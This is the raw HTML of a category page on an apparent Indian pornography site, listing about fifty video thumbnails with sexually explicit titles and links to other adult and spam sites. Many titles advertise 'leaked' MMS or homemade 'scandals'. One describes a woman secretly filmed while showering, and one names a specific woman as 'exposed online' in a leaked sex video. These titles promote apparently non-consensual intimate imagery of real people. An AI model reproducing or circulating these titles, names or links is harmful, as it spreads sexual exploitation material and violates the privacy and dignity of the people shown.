

--- FILE ---
content_type: text/html
request_url: https://1hindisexvideo.com/en/category/3539000/Scandals/popular/1/
body_size: 6949
content:
 
<!DOCTYPE html>
<html lang="en">
<head>
   <base target="_blank">
   <meta content="origin" name="referrer">
   <meta charset="utf-8">
   <meta http-equiv="x-ua-compatible" content="ie=edge">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
   <title>Hindi Sex Video - Enjoy a variety of the hottest Hindi Scandals porn clips </title>
   <link rel="alternate" hreflang="en" href="/en/category/3539000/Scandals/popular/1/" />
 
   <link rel="canonical" href="https://1hindisexvideo.com/en/category/3539000/Scandals/popular/1/" />
   <meta name="Description" content="Experience real-life Hindi Scandals sex experiences with the hottest Indian pornstars on Hindi Sex Video." />
   <meta name="Keywords" content="Indian Red Tube Movies, Sex Story Of A Girl In Hindi, Athai Tamil Sex Story, Indian Porns, Desi Sexing, Indian Sex Webcam, Indian Sex Porn Watch, Porn Indian Homemade, Hot Sex Indian"/>
   <meta name="Robots" content="index,follow" />
   <link rel="stylesheet" href="/assets/css/app.css?1">
   <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.1/jquery.min.js"></script>
   </head>
  <body>
   <script type="text/javascript">var CID=3539000;</script>
   <script src="/js/b1kVP7hRiPgWQWz0KSQzttT.js" type="text/javascript"></script>
    <div class="header">
        <div class="container">
            <div class="header-content">
                <div class="logo-col">
                    <div class="logo"><a href="//1hindisexvideo.com" target="_self">
                            <img src="/assets/logo.png" alt="Hindi Sex Video"></a>
                        </a></div>
                </div>
                <div class="nav-col">
                        <form action="/en/search/" target="_self" class="search">
                             <input type="text" name="search" placeholder="find">
                            <button type="submit"></button>
                        </form>
                    <div class="nav-wrapper">
                        <div class="nav">
                            <a href="https://livesexhookers.com/"><i class="iconic-menu"></i>LiveSexHookers.com</a>
                            <a href="https://pornsites.love/"><i class="iconic-home"></i>Porn Sites</a>
                            <a href="/en/category/3539000/Scandals/popular/1/" target="_self"><i class="iconic-hearth"></i>Hot videos</a>
                            <a href="/en/category/3539000/Scandals/latest/1/" target="_self"><i class="iconic-monitor"></i>New videos</a>
							<a href="//indiantube.porn"><i class="iconic-home"></i>IndianTube.porn</a>							
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
   <div class="main">
        <div class="container">
            <div class="main-content">
                <h1 class="title">Scandals #1</h1>   
                <div class="thumbs">
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640712032124/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f9e29f7c" src="/thumbs/124/3824942640712032124_0.jpg"/>
                                <span class="thumb-duration">4:30</span>
                            </div>
                            <span class="thumb-desc">Goa Student Fucked by Bus Driver</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">184</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640192917074/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10daf18e52" src="/thumbs/74/3824942640192917074_0.jpg"/>
                                <span class="thumb-duration">2:01</span>
                            </div>
                            <span class="thumb-desc">Arab girl with guy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">141</span>
                                <span class="thumb-added">16.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856895507781685/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7515363d835" src="/thumbs/685/1892856895507781685_0.jpg"/>
                                <span class="thumb-duration">12:48</span>
                            </div>
                            <span class="thumb-desc">amateur desi couple fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">21663</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638560806885/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1079a987e5" src="/thumbs/885/3824942638560806885_0.jpg"/>
                                <span class="thumb-duration">3:17</span>
                            </div>
                            <span class="thumb-desc">Hot video = brand new</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">137</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636894602418/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10165944b2" src="/thumbs/418/3824942636894602418_0.jpg"/>
                                <span class="thumb-duration">5:52</span>
                            </div>
                            <span class="thumb-desc">Indian Village Stip</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">172</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640000369958/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10cf778526" src="/thumbs/958/3824942640000369958_0.jpg"/>
                                <span class="thumb-duration">0:21</span>
                            </div>
                            <span class="thumb-desc">My Sexy Wife</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">2641</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636845394162/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10136a68f2" src="/thumbs/162/3824942636845394162_0.jpg"/>
                                <span class="thumb-duration">1:08</span>
                            </div>
                            <span class="thumb-desc">Boy Cock Grabbing Girl Ass in Public</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">232</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638078005890/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105ce29282" src="/thumbs/890/3824942638078005890_0.jpg"/>
                                <span class="thumb-duration">8:20</span>
                            </div>
                            <span class="thumb-desc">New India girl - Jaipur</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">218</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896765629416/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519e5d13e8" src="/thumbs/416/1892856896765629416_0.jpg"/>
                                <span class="thumb-duration">2:43</span>
                            </div>
                            <span class="thumb-desc">Indian Sex Scandals Videos</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">109</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638448776444/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1072fc14fc" src="/thumbs/444/3824942638448776444_0.jpg"/>
                                <span class="thumb-duration">5:44</span>
                            </div>
                            <span class="thumb-desc">Tailor Shop Aunty Sex Scandal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">309</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638052165480/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105b584768" src="/thumbs/480/3824942638052165480_0.jpg"/>
                                <span class="thumb-duration">6:31</span>
                            </div>
                            <span class="thumb-desc">indian lesbian video  (2)more lesbian videos visit indianlesbian.net</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">194</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637696492869/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046252545" src="/thumbs/869/3824942637696492869_0.jpg"/>
                                <span class="thumb-duration">1:23</span>
                            </div>
                            <span class="thumb-desc">Indian girl stripping and showin body</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">31</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640757712925/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10fc9ba81d" src="/thumbs/925/3824942640757712925_0.jpg"/>
                                <span class="thumb-duration">6:05</span>
                            </div>
                            <span class="thumb-desc">Andhra Girls Mms Scandals</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">295</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856897211235916/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c751b8ec7e4c" src="/thumbs/916/1892856897211235916_0.jpg"/>
                                <span class="thumb-duration">1:10</span>
                            </div>
                            <span class="thumb-desc">Indian Sex Scandals videos hard</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">156</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640518302142/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10ee5689be" src="/thumbs/142/3824942640518302142_0.jpg"/>
                                <span class="thumb-duration">1:45</span>
                            </div>
                            <span class="thumb-desc">mallu sex video hot mallu  (1) full videos mallusexvideo.net</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">79</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638424599764/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10718b2cd4" src="/thumbs/764/3824942638424599764_0.jpg"/>
                                <span class="thumb-duration">1:06</span>
                            </div>
                            <span class="thumb-desc">South Reshma MMS</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">652</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636783016312/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100fb29978" src="/thumbs/312/3824942636783016312_0.jpg"/>
                                <span class="thumb-duration">2:21</span>
                            </div>
                            <span class="thumb-desc">mallu sex video hot mallu  (6) full videos mallusexvideo.net</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">108</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640208850314/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10dbe4ad8a" src="/thumbs/314/3824942640208850314_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                            </div>
                            <span class="thumb-desc">Tanu Aunts Hot Moans while Anal</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">219</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12370942312212075133/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="abae6a7d2840127d" src="/thumbs/133/12370942312212075133_0.jpg"/>
                                <span class="thumb-duration">13:35</span>
                            </div>
                            <span class="thumb-desc">18.Indian Pakistani Quality Leaked Home-Made Scandals with Clear Audio - 2 Films Merged- 14 Min</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">122</span>
                                <span class="thumb-added">21.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/12513283536682385781/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="ada81d1411b28175" src="/thumbs/781/12513283536682385781_0.jpg"/>
                                <span class="thumb-duration">13:35</span>
                            </div>
                            <span class="thumb-desc">18.Desi Pakistani Quality Leaked Homemade Scandals with Clear Audio - 2 Clips Merged- 14 Min</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">127</span>
                                <span class="thumb-added">21.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639080417304/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1098a22818" src="/thumbs/304/3824942639080417304_0.jpg"/>
                                <span class="thumb-duration">2:57</span>
                            </div>
                            <span class="thumb-desc">Helen hottie</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">134</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638077194140/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed105cd62f9c" src="/thumbs/140/3824942638077194140_0.jpg"/>
                                <span class="thumb-duration">0:46</span>
                            </div>
                            <span class="thumb-desc">Hot girl</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">266</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640576316990/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f1cbc63e" src="/thumbs/990/3824942640576316990_0.jpg"/>
                                <span class="thumb-duration">9:50</span>
                            </div>
                            <span class="thumb-desc">indian lesbian video  (4) more lesbian videos visit indianlesbian.net</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">142</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639756806310/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10c0f308a6" src="/thumbs/310/3824942639756806310_0.jpg"/>
                                <span class="thumb-duration">1:53</span>
                            </div>
                            <span class="thumb-desc">bcomteen</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">148</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638407446021/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1070856e05" src="/thumbs/21/3824942638407446021_0.jpg"/>
                                <span class="thumb-duration">0:58</span>
                            </div>
                            <span class="thumb-desc">Desi Hot Wife Stripping, Free Indian HD</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">180</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856896545095642/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7519137ffda" src="/thumbs/642/1892856896545095642_0.jpg"/>
                                <span class="thumb-duration">2:07</span>
                            </div>
                            <span class="thumb-desc">Reshma aunty</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">178</span>
                                <span class="thumb-added">20.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942640581880839/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10f220ac07" src="/thumbs/839/3824942640581880839_0.jpg"/>
                                <span class="thumb-duration">2:44</span>
                            </div>
                            <span class="thumb-desc">Desi Indian Teen Reshma Showing Her Ful Body - Free Live Sex-tinyurl.com/ass1979</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">82</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639161151530/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109d72102a" src="/thumbs/530/3824942639161151530_0.jpg"/>
                                <span class="thumb-duration">1:42</span>
                            </div>
                            <span class="thumb-desc">Cute Ashima Showing her Full Body in Yahoo Cam</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">185</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/1892856894644891545/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="1a44c7511ff52f99" src="/thumbs/545/1892856894644891545_0.jpg"/>
                                <span class="thumb-duration">7:09</span>
                            </div>
                            <span class="thumb-desc">Horny turkish fucker</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">189</span>
                                <span class="thumb-added">17.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636924096072/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10181b4e48" src="/thumbs/72/3824942636924096072_0.jpg"/>
                                <span class="thumb-duration">3:56</span>
                            </div>
                            <span class="thumb-desc">indian hot sex video southindiansex.net</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">191</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637164468343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10266f1877" src="/thumbs/343/3824942637164468343_0.jpg"/>
                                <span class="thumb-duration">4:23</span>
                            </div>
                            <span class="thumb-desc">WIFES_NUDE_SHW</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">196</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639337740859/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10a7f89a3b" src="/thumbs/859/3824942639337740859_0.jpg"/>
                                <span class="thumb-duration">3:29</span>
                            </div>
                            <span class="thumb-desc">Mallu girl stripping</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">81</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/16673650298136323809/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="e764b49af98066e1" src="/thumbs/809/16673650298136323809_0.jpg"/>
                                <span class="thumb-duration">7:00</span>
                            </div>
                            <span class="thumb-desc">Nepali hot model Binu Pariyar exposed online with her leaked sex scandals video with her boyfriend.</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">117</span>
                                <span class="thumb-added">21.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639169469267/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed109df0fb53" src="/thumbs/267/3824942639169469267_0.jpg"/>
                                <span class="thumb-duration">9:00</span>
                            </div>
                            <span class="thumb-desc">Indian Desi Priya Enjoying With Owner - Free Live Sex - tinyurl.com/ass1979</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">43</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638963150464/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1091a4ce80" src="/thumbs/464/3824942638963150464_0.jpg"/>
                                <span class="thumb-duration">13:34</span>
                            </div>
                            <span class="thumb-desc">Desi Indian Chut Chudai Leaked Homemade MMS Scandals with Clear Audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">24</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639552720317/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10b4c8edbd" src="/thumbs/317/3824942639552720317_0.jpg"/>
                                <span class="thumb-duration">16:27</span>
                            </div>
                            <span class="thumb-desc">Aruna Raj Famous scandal 1 - Homemade Porn,Indian Desi Tube,Ex-GF,Desi-Videos,Photos,Scandals</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">36</span>
                                <span class="thumb-added">24.12.2023</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/7611864099390943390/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="69a2c611aabef09e" src="/thumbs/390/7611864099390943390_0.jpg"/>
                                <span class="thumb-duration">10:50</span>
                            </div>
                            <span class="thumb-desc">Desi Innocent Babysitter Radha Rani MMS Scandals</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">123</span>
                                <span class="thumb-added">4.03.2022</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638173831220/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed106298c034" src="/thumbs/220/3824942638173831220_0.jpg"/>
                                <span class="thumb-duration">7:09</span>
                            </div>
                            <span class="thumb-desc">matured Indian couples in bedroom having fund and going for a good fuck</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">136</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637733842360/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10485f0db8" src="/thumbs/360/3824942637733842360_0.jpg"/>
                                <span class="thumb-duration">2:31</span>
                            </div>
                            <span class="thumb-desc">Indian Wife Fucking Hard Without Condom, Porn</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">144</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637696768905/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1046295b89" src="/thumbs/905/3824942637696768905_0.jpg"/>
                                <span class="thumb-duration">8:38</span>
                            </div>
                            <span class="thumb-desc">Indian Sex,Teens,Filipina,ras</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">136</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637442866301/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed1037071c7d" src="/thumbs/301/3824942637442866301_0.jpg"/>
                                <span class="thumb-duration">5:36</span>
                            </div>
                            <span class="thumb-desc">RAGHAVA .bangladesi girl with audio garom lage</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">194</span>
                                <span class="thumb-added">21.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637277797262/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102d305b8e" src="/thumbs/262/3824942637277797262_0.jpg"/>
                                <span class="thumb-duration">1:44</span>
                            </div>
                            <span class="thumb-desc">Indian aunty with young guy</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">118</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637195445375/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102847c47f" src="/thumbs/375/3824942637195445375_0.jpg"/>
                                <span class="thumb-duration">6:10</span>
                            </div>
                            <span class="thumb-desc">indian lesbian video  (3)more lesbian videos visit indianlesbian.net</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">127</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942638598789343/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed107bed18df" src="/thumbs/343/3824942638598789343_0.jpg"/>
                                <span class="thumb-duration">1:32</span>
                            </div>
                            <span class="thumb-desc">KS1</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">97</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942637148077883/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed102574ff3b" src="/thumbs/883/3824942637148077883_0.jpg"/>
                                <span class="thumb-duration">8:54</span>
                            </div>
                            <span class="thumb-desc">Desi Indian Mature Aunty Arti Enjoying - Free Live Sex - tinyurl.com/ass1979</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">161</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636982614097/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101b983851" src="/thumbs/97/3824942636982614097_0.jpg"/>
                                <span class="thumb-duration">3:44</span>
                            </div>
                            <span class="thumb-desc">LongKiss Scene of Desi Couple</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">137</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636956726663/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101a0d3587" src="/thumbs/663/3824942636956726663_0.jpg"/>
                                <span class="thumb-duration">8:45</span>
                            </div>
                            <span class="thumb-desc">Desi Indian Teen Rekha Hindi Audio - Free Live Sex - tinyurl.com/ass1979</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">134</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942639384980448/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed10aac96be0" src="/thumbs/448/3824942639384980448_0.jpg"/>
                                <span class="thumb-duration">3:50</span>
                            </div>
                            <span class="thumb-desc">Innocent Tamil Aunty Give Hot Handjob To Young Man</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">96</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636913976387/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed101780e443" src="/thumbs/387/3824942636913976387_0.jpg"/>
                                <span class="thumb-duration">1:36</span>
                            </div>
                            <span class="thumb-desc">Indian Voyeur Porn Of Desi Bhabhi Filmed Taking Shower - Indian Sex Scandals</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">157</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/3824942636620840486/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="3514ed100607fe26" src="/thumbs/486/3824942636620840486_0.jpg"/>
                                <span class="thumb-duration">16:13</span>
                            </div>
                            <span class="thumb-desc">Delhi University Couple Full Scandal leaked MMS HD</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">135</span>
                                <span class="thumb-added">18.01.2021</span>
                            </div>
                        </a>
                    </div>                            
     	        
                     <div class="thumb">
                        <a href="/en/video/733340751437368998/" class="trd">
                            <div class="thumb-img-wrapper">
                                <img data-sg="a2d59872cbe0ea6" src="/thumbs/998/733340751437368998_0.jpg"/>
                                <span class="thumb-duration">13:34</span>
                            </div>
                            <span class="thumb-desc">Desi Indian Chut Chudai Leaked Homemade MMS Scandals with Clear Audio</span>
                            <div class="thumb-extra">
                                <span class="thumb-views">142</span>
                                <span class="thumb-added">19.03.2022</span>
                            </div>
                        </a>
                    </div>                            
    
                 </div>
                <div class="pagination">
<span>1</span>
                </div>
            </div>
        </div>
    </div>
    
    <div class="promo">
